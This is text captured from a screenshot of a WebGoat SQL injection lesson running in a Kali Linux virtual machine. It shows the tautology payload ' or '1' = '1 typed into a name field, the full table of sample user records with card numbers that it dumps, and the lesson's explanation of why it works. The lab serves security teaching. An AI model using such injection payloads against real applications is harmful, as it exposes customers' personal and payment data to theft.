 kali-web [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Applications Places Firefox ESR Sat 16:11 1
WebGoat - Mozilla Firefox
WebGoat
127.0.0.1:8080/WebGoat/start.mvc#lesson/SqlInjection.lesson/8
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Vulnerable Components - A9
Client side
Challenges
SELECT * FROM users_data
FIRST_NAME = 'John' and
Last_NAME = '
' or '1' = '1 Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is
closed by the query itself, so you should not inject it). So the injected query basically looks like this: SELECT *
FROM user_data WHERE first_name = 'John' and last_name = '' or TRUE, which will always evaluate to true, no
matter what came before it.
Right Ctrl